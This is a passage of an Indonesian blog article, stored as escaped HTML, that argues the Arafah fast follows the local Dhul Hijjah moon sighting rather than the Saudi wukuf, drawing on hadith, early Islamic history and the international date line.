tahun kedua Hijrah sedang syariat ibadah haji baru pada tahun ke enam atau ke sembilan Hijrah. Jadi selama empat atau tujuh tahun, kaum muslimin puasa ‘Arofah tanpa memperhatikan kapan jamaah haji wukuf, atau tanpa memperhatikan ada atau tidak adanya yang wukuf di ‘Arofah.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPelaksanaan puasa ‘Arofah dengan tidak memperhatikan penanggalan setempat akan menimbulkan permasalahan baru yang lebih sulit, yaitu penentuan hari lebaran Idul Adha nya. Kalau memang ada dalil yang diperselisihkan tentang pengertian puasa ‘Arofah, apakah untuk Idul Adhanya juga harus mengikuti penanggalan Saudi? Maka akan terjadi kekacaun penanggalan bulan Dzulhijah selanjutnya yaitu setelah tanggal sepuluh. Kecauli kalau mau konsisten untuk sepanjang tahun tidak menggunakan penanggalan negeri masing-masing tetapi menggunakan penanggalan tunggal mengikuti hasil ru’yat Saudi dengan konsekwensi negeri-negeri muslim seluruh dunia tidak akan punya kalender melainkan menunggu ketetapan ru’yat Negara Saudi pada setiap awal hulan.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta ilmiyah menunjukan bahwa negeri-negeri muslim terbagi pada dua wilayah mathla’ (tempat munculnya hilal) yang terkadang berbarengan terkadang berbeda. Karena munculmya hilal tidak menetap pada posisi dan ketinggian yang sama setiap awal bulan nya. Demikian juga perbedaan waktu antara satu negeri muslim di wilayah barat dengan negeri muslim di wilayah timur ada yang terpaut sampai 12 jam. Sementara pelaksanaan wukuf hanya sekitar enam jam, yaitu dari bada Zhuhur sampai Magrib. Sehingga jika kaum muslimin yang tinggal di sebagian benua Amerika yang beda waktunya antara tujuh sampai delapan jam, maka ia tidak dapat menunaikan ibadah puasa ‘Arofah karena pelaksanaan wukufnya sudah selesai. Sebaliknya kaum muslimin yang ada di Australia juga tidak bisa puasa ‘Arofah karena ketika wukuf baru mulai mereka sudah waktu malam.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EFakta historis bahwa selama berabad-abad lamanya kaum muslimin di dunia melaksanakan puasa Ramadhan maupun Arofah berpatokan kepada penanggalan negara masing-masing. Sejak wafatnya Rasulullah hingga abad ke dua puluh, tidak ada satupun negeri muslim yang menyesuaikan penanggalan mereka kepada ru’yat negara Saudi, keculai setelah diketemukannya alat komunikasi dan transformasi yang canggih sekarang ini. Bagaimana mungkin akan memberi tahukan hasil ru’yat di Saudi ke pusat khalifah Islam di Bagdad dan Qordova pada masa itu, atau ke pusat Islam di Jawa dan Sumatra, atau ke pusat Islam di India, dan lain sebagainya. Kecuali ke negeri-negeri Islam yang berada di sekeliling Mekah atau Jazirah Arab, dan itu memang hal yang rasional serta realistis.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ada dalil yang mengkhususkan atau yang membedakan antara ketentuan ru’yat untuk Idul fitri dengan ru’yat Idul Adha. Rasul bahkan bersabda, “Siapa di antara kamu yang sudah melihat Hilal Dzulhijah dan hendak berqurban, maka janganlah ia mencukur rambut dan jangan menggunting kukunya”. (hadits Sahih Muslim).\u0026nbsp;Demikian pula sabda Rasulullah, “Lebaran adalah pada saat kalian berlebaran dan berkurban adalah pada saat kalian berqurban”. (Hadits sahih riwayat Tirmidzi).\u0026nbsp;Kedua hadits tersebut berlaku bagi setiap negeri muslim, bukan hanya untuk Saudi Arabia saja. Wallahu’alam.\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDi Mana Titik Temu dan Titik Tengkarnya?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBila diringkas, kedua belah pihak bersepakat:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu tertanggal 9 Dzulhijjah.\u003C\/li\u003E\u003Cli\u003EBahwa pelaksanaan wukuf dan manasik haji mengikuti \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun titik tengkarnya adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah Arafah itu berkaitan dengan momen terjadinya wukuf di Arafah atau tidak?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPihak pertama menyatakan bahwa Arafah juga terkait dengan momen wukuf, berdasar kepada definisi yang disetujui oleh \u003Ci\u003EAl-Lajnah Ad-Dâimah Lil Buhûts Al-'Ilmiyyah wal Iftâ`\u003C\/i\u003E Arab Saudi juga \u003Ci\u003ELajnah Al-Iftâ Al-Mashriyyah\u003C\/i\u003E Mesir yang didasarkan kepada sabda Rasulullah Shallallahu Alaihi Wasallam:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eوَعَرَفَةُ يَوْمَ تَعْرِفُوْنَ\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\"Arafah adalah hari yang kamu kenal.\"\u003C\/i\u003E (HR. Baihaqi).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun pihak kedua menyatakan bahwa istilah Arafah tidak ada hubungannya dengan momen wukuf dengan dasar bahwa secara faktual syariat puasa Arafah sudah diturunkan sejak tahun kedua Hijriyyah, sedang syariat haji baru pada tahun keenam (bila dilihat saat terjadinya Umrah Hudaibiyyah) atau pada tahun kesembilan Hijriyyah yang menunjukkan bahwa Rasulullah Shallallahu Alaihi Wasallam dan kaum muslimin melakukan puasa Arafah tiap tahun selama empat atau tujuh tahun pertama itu tanpa mengindahkan atau mencari tahu apakah di Arafah ada wukuf atau tidak. Bagaimana harus mencari tahu, sedangkan syariat wukufnya saja belum ada.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini didukung oleh kisah Rasulullah Shallallahu Alaihi Wasallam saat wukuf di Arafah saat berhaji di mana para shahabat bertanya-tanya apakah Rasulullah Shallallahu Alaihi Wasallam berpuasa Arafah atau tidak. Sebagian shahabat ada yang berpuasa Arafah ada yang pula yang tidak, yang menunjukkan bahwa mereka sudah terbiasa di tahun-tahun sebelumnya berpuasa Arafah bersama Rasulullah Shallallahu Alaihi Wasallam tanpa tahu apakah di Arafah ada wukuf atau tidak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini juga didukung oleh fakta sejarah bahwa penduduk Makkah yaitu kaum Quraisy tidak pernah wukuf di Arafah karena mereka selalu wukuf di Muzdalifah karena menganggap mereka lebih mulia dari kabilah lainnya yang kemudian hal itu baru dihapus oleh perintah Allah dalam surah Al-Baqarah 199 yang memerintahkan kaum muslimin untuk berbondong-bondong turun dari Arafah sebagai ganti wukuf di Muzdalifah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalaupun di tahun-tahun kedua hingga keenam itu kabilah-kabilah selain Quraisy melakukan wukuf di Arafah, maka bisa kita pastikan bahwa Rasulullah Shallallahu Alaihi Wasallam tidak mengutus orang untuk mencari tahu kapan wukuf di Arafah saat itu karena tidak ada riwayat yang mengisahkan hal itu, juga jarak yang sangat jauh (Makkah Madinah saat itu biasanya ditempuh 12 hari jalan kaki atau 24 hari pulang pergi yang berpotensi terlambat puasa Arafah), juga karena yang wukuf di Arafah itu pastilah kaum musyrikin (karena syariat wukuf baru muncul tahun keenam atau kesembilan Hijriyyah), juga karena saat itu kaum muslimin sedang terlibat serangkaian peperangan dengan Quraisy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan demikian kita bisa yakin bahwa Rasulullah Shallalahu Alaihi Wasallam melakukan puasa Arafah hanya berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Madinah dan bukan karena mengetahui ada atau tidaknya wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagaimana dengan definisi yang digunakan oleh \u003Ci\u003EAl-Lajnah Ad-Daimah\u003C\/i\u003E dan \u003Ci\u003EDaar Al-Iftaa'\u003C\/i\u003E?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya adalah bahwa definisi tersebut disesuaikan dengan fenomena wukuf pada masa-masa berikutnya hingga masa sekarang yang menyebabkan perubahan definisi dari yang sederhana dan ringkas seperti definisi Rasulullah Shallallahu Alaihi Wasallam: \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" menjadi definisi berpenjelasan: \u003Ci\u003E\"Yauma ‘arafah huwa al-yaumu alladzî yaqifu fîhi al hajîj bi-'arafah\"\u003C\/i\u003E yaitu \"Hari ‘Arafah adalah hari yang para jamaah haji berwukuf di Arafah,\" yang dirilis lembaga-lembaga fatwa tersebut, yang tentu saja sudah sesuai dengan sudut pandang kesesuaian zaman dan tentu saja masih bisa diperdebatkan juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebab bila definisi ini diikuti secara kaku bahwa ia berlaku mundur bahkan hingga di masa Rasulullah Shallallahu Alaihi Wasallam, maka bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E yang dilakukan Rasulullah Shallallahu Alaihi Wasallam pada tahun kedua hingga tahun keenam atau kesembilan Hijriyyah yang tidak mengindahkan ada atau tidaknya wukuf di Arafah itu? Sah atau tidak?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAtau bagaimana dengan status puasa \u003Ci\u003EYaum Arafah\u003C\/i\u003E saat pemerintahan Arab Saudi memutuskan tidak ada wukuf di Arafah di masa pandemi Covid-19 yang lalu? Apakah \u003Ci\u003EYaum Arafah-\u003C\/i\u003Enya saat itu hilang sehingga tidak boleh dipuasai?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETentu saja kedua belah pihak akan menyatakan bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;tetap ada, meskipun tidak ada wukuf di Arafah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, definisi terakhir ini sebenarnya mudah didudukkan, yaitu bahwa \u003Ci\u003EYaum Arafah\u003C\/i\u003E itu memang disepakati fenomenanya sebagai hari berkumpulnya para jamaah haji di padang Arafah untuk melaksanakan wukuf, yang tanggalnya sudah ijmak disepakati dan diketahui seluruh kaum muslimin yaitu tanggal 9 Dzulhijjah. Karena itu tidak bisa secara kaku diikuti hanya karena momen wukufnya saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerlebih lagi, sabda Rasulullah Shallallahu Alaihi Wasallam \u003Ci\u003E\"Arafah Yauma Ta'rifuun\"\u003C\/i\u003E bahwa \"Arafah adalah hari yang kamu kenal\" adalah kalimat yang \u003Ci\u003Emuhtamal\u003C\/i\u003E yang mempunyai dua kemungkinan makna, yaitu kemungkinan ditarik ke momen wukuf atau ditarik ke tanggalnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena mempunyai dua kemungkinan, maka tidak bisa sabda beliau hanya ditarik ke salah satu kemungkinan itu tanpa ada dalil atau alasan lain. Sebab dalam ilmu ushul fiqh, yang seperti ini disebut \u003Ci\u003Etahakkum\u003C\/i\u003E alias \u003Ci\u003Emaksa\u003C\/i\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESatu-satunya alasan pihak pertama dalam menarik sabda beliau ke definisi yang mereka ikuti adalah fenomena wukufnya para jamaah haji di Arafah, tidak ada yang lain. Sayangnya, alasan ini sudah terbantah dengan fakta sejarah ataupun fakta masa Covid-19.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDan anehnya, kalau memang \u003Ci\u003EYaum Arafah\u003C\/i\u003E\u0026nbsp;dalam definisinya hanya dihubungkan dengan momen wukuf, mengapa menurut pihak pertama juga dihubungkan sekaligus dengan tanggalnya?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan berikutnya, apakah pihak kedua juga punya alasan menarik sabda beliau ke tanggalnya saja tanpa momen wukuf? Sebab kalau tidak ada, maka pihak kedua berarti \u003Ci\u003Etahakkum\u003C\/i\u003E juga kan?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka jawabannya mudah, karena menghubungkan \u003Ci\u003EYaum Arafah\u003C\/i\u003E dengan tanggal 9 Dzulhijjah adalah ijmak kaum muslimin, yang bahkan pihak pertama pun juga setuju.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EApakah penetapan wukuf berdasar \u003Ci\u003Erukyatul hilal\u003C\/i\u003E penduduk Makkah sebagai penetapan \u003Ci\u003EYaum Arafah\u003C\/i\u003E berlaku untuk seluruh dunia saat itu juga?\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarangkali bagian ini yang paling sulit untuk menjelaskannya karena ada hal kecil yang sangat mempengaruhi penerapannya. Tetap ikuti beberapa bahasan berikutnya.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGaris Tanggal Hijriyyah dan Masehi\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasih ingat di awal tulisan ini saya menuliskan istilah Hijriyyah dan Masehi dengan lengkap dan tidak disingkat?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, kita mulai ngobrol tentang garis tanggal internasional Masehi terlebih dahulu. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/s600\/international-date-line.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhziKKpC9CgkPB1-GEWJiHzM9JZhy7S32igCMKGd-yNeAn2B4WLWIznkKI52RTa-FRCaoBoUedhIIVMfe2chXmb0ksr65cEyddDDhjtDM7y4CzNW7urYNa32MaJ0VxAasUjYrvpqs577Z-G_zdH81fJLodY9SCqmuq-4e8sHEzsJhOQXfgYs9tVTgBGs\/w640-h360\/international-date-line.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDimulai dari eksplorasi bangsa eropa dan penanggalan mereka, lalu menjadi kesepakatan internasional, bahwa pergantian tanggal internasional di mulai di tengah samudra pasifik. Saat garis tengah itu berada pada pukul 00:00 maka wilayah di sebelah barat sudah masuk hari baru, sedangkan yang di sebelah timur, tertinggal sehari, yang artinya jika wilayah barat (asia, australia, afrika dan eropa) hari senin, maka wilayah timur (amerika) masih hari ahad.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender masehi dibuat juga berdasar perubahan ini. Karena itulah perayaan tahun baru juga bergeser tiap jam dari satu garis waktu ke garis waktu berikutnya selama 24 jam, yang berarti wilayah di tengah pasifik menjadi wilayah pertama yang merayakan tahun baru. Perhatikan ilustrasi berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/s300\/Dateline-animation-3deg-borderonly-180px.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"180\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiroWLuOnII48y_vWajLnVYxA3hHj5YWImoMLd9umjSiqmeTIzdxkrjxNPpUnDqbmjxsuhcE3eNDB9aw4EyayRXFBeH-yvG5jr1iN9oOURXLOtwNekl3vV4ZKjwSc8u-D8JQvlxo7qXxeiMGS8OqdcHpL3M3LuSSF93ZH4eV6jjw7WcVAJFbHnAfohCLLw\/w240-h400\/Dateline-animation-3deg-borderonly-180px.gif\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGaris merah menunjukkan garis tanggal internasional, perhatikan warna lingkaran yang berbeda dari warna hijau yang berbuah merah lalu berubah biru yang menunjukkan perbedaan hari dari satu tempat di sebelah barat dibanding tempat di sebelah timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKita terbiasa dengan perbedaan tanggal ini karena seluruh sistem penanggalan Masehi ini kita praktekkan dalam seluruh aktifitas dan agenda-agenda kita setiap hari, dari mulai kalender pendidikan, kalender kantor, hingga kalender shalat dan ibadah. Padahal tidak sesuai dengan aturan syariat karena ada perbedaan mendasar dalam konsepnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalender Masehi didasarkan atas hubungan bumi dan matahari, \u003Ci\u003Ewabil khusus\u003C\/i\u003E\u0026nbsp;fakta pergantian harinya dimulai pada pukul 00:00 di tengah malam. Mengapa pukul 00:00? Mengapa tidak pukul 12:00 saja? Mengapa di tengah malam? Mengapa tidak ketika matahari terbit saja? Ini tentu saja kembali kepada konsensus atau kesepakatan internasional yang menetapkan demikian yang kita tak berdaya mengubahnya kecuali semua sepakat untuk mengubahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESedangkan kalender Hijriyyah didasarkan atas hubungan bumi dan bulan, \u003Ci\u003Ewabil khusus\u003C\/i\u003E fakta pergantian harinya dimulai sejak matahari tenggelam alias saat maghrib dan bukan pukul 00:00 tengah malam. Mengapa saat maghrib? Mengapa tidak saat fajar? Ini tentu saja kembali kepada kesepakatan bangsa Arab yang memahami pergantian hari dimulai dari masuknya malam. Karena itu istilah yang banyak kita jumpa dalam kitab-kitab tarikh berbahasa arab sering kali menyebutkan ungkapan: malam senin, malam kamis, malam jumat dst tidak pernah jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka perlu diperhatikan bahwa pergantian hari dalam kalender Hijriyyah dimulai saat maghrib, dan pergantian bulannya dimulai saat muncul hilal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerbeda dengan garis tanggal internasional kalender Masehi yang selalu tetap di sekitar samudra pasifik karena memang ditetapkan oleh manusianya atau seluruh negara, garis tanggal internasional kalender Hijriyah selalu berubah dan tidak pernah tetap karena ditentukan oleh kapan pertama kali hilal terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itu, saya sering berangan-angan ingin membuat jam baru yang islami, yaitu memulai titik jam 00:00 tepat saat maghrib, bukan saat tengah malam. Sehingga isya berarti pukul 01:10, lalu fajarnya pukul 10:00, zhuhurnya jam 16:30, asharnya jam 19:30, lalu kembali ke maghrib pukul 24:00 atau 00:00. Konsep jam ini bolehlah kita sebut sebagai jam Hijriyyah atau jam Arabiyyah untuk membedakannya dengan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKalau kita kaji istilah-istlah waktu di masa Rasulullah Shallallahu Alaihi Wasallam maka kita tidak pernah menemukan penggunaan angka jam untuk menunjukkan waktu. Bahasa Arab dan penggunaannya di masa risalah hanya mengenal nama waktu seperti\u0026nbsp;\u003Ci\u003Efajar, syuruq, dluha, hajirah, zhuhur, ashr, maghrib, isya', atamah, \u003C\/i\u003Eyang kemudian di masa modern dicoba ditentukan jamnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKembali ke masalah yang sedang kita bahas, bahwa konsep 24 jam, memanglah konsep Masehi, yang kemudian merembet mempengaruhi pula cara kita menghitung jam Hijri. Nah, di sinilah sebenarnya penyebab titik tengkar masalah ini. Hal kecil yang saya sebutkan beberapa kali sebelumnya namun penting dan menjadi kunci memahami masalah. Yaitu kesalahpahaman atas hakikat penghitungan waktu secara syar'i karena menggunakan penghitungan jam Masehi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai ilustrasi untuk memahami lebih jauh, saya tunjukkan data penampakan hilal awal Dzulhijjah tahun 1444 H\/2023M:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/s994\/1444zhj_6-19-2023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCDM0WgBVtwRp1RLXQZd4U-8XI7DXtmO4AQhFSj3dzRNmj-1DR84bDoXDWA0bejxDmLgeX7mUL2rZRTyHvQpeL5TbjFquOl2MRW8DSbHvN8VpS6QqDHH5yQTlasvlaQtjfNkRy0IjcVIDCaTDCrqlTCBYSsE8RHbwQJiYAHFnpkAYKNb-P5jPiG9vRxy4\/w640-h330\/1444zhj_6-19-2023.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArsiran warna hijau menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, yang menunjukkan bahwa Indonesia masuk dalam wilayah yang pertama kali melihat hilal Dzulhijjah 1444H atau mengikuti jam Hijriyyah yang saya buat, berarti Indonesia masuk pukul 00:00 Waktu Hijriyyah Indonesia tanggal 1 Dzulhijjah 1444H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAgak asing memang mendengar istilah Waktu Hijriyyah Indonesia (WHI). Tapi, saya mohon anda tetap mengikuti dan juga memohon agar anda melupakan sementara hari dan tanggal Masehinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEmpat jam berikutnya, hilal juga nampak di Arab Saudi, yang berarti pukul 04:00 Waktu Hijriyyah Indonesia, tanggal 1 Dzulhijjah 1444H juga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKarena itulah tahun lalu, Indonesia dan Arab Saudi merayakan Idul Adha pada tanggal yang sama karena memang tanggalnya juga sama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tahun ini, pukul 00:00 Hijriyyah itu bergeser. Perhatikan data penampakan hilal Dzulhijjah 1445H\/2024M berikut:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/s994\/1445zhj_6-7-2024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"994\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYMpqHrGpKxo5MJ3GG3cD5NVsnxdgLURMI6znKVGhfG1b9Z0C-ycGsAHdpsj2WaPtp68WBRQ-F6RxWGGpQAg0rkZtW8gNwLVNToQPkBGrqAnneoBDAnv2DSQyRv-Yh-RWwBcqmOIg5KwD35auGJvezpU5SUUkGENXJh2K1TfkvtGdyDibQ_m8q_8653Hs\/w640-h330\/1445zhj_6-7-2024.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESesuai dengan arsiran warna hijau yang menunjukkan wilayah yang bisa melihat hilal dengan mata telanjang, maka bisa dikatakan, wilayah yang pertama kali melihat hilal saat maghrib adalah wilayah Asia timur seperti China, Vietnam, Kamboja, yang berarti itulah titik 00:00 Hijriyyahnya di mana wilayah itu masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu 3,5 jam berikutnya di Arab Saudi terlihat juga hilal itu, karena itu Arab Saudi juga masuk 1 Dzulhijjah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara Indonesia saat maghrib tidak terlihat hilal, karena itu Indonesia masih berada di tanggal 30 Dzulqa'dah 1445H.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBarulah setelah waktu bergeser pukul 23:00 Hijriyyah, Indonesia melihat hilal 